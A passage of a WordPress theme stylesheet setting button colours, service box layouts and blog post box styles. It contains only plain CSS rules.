.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
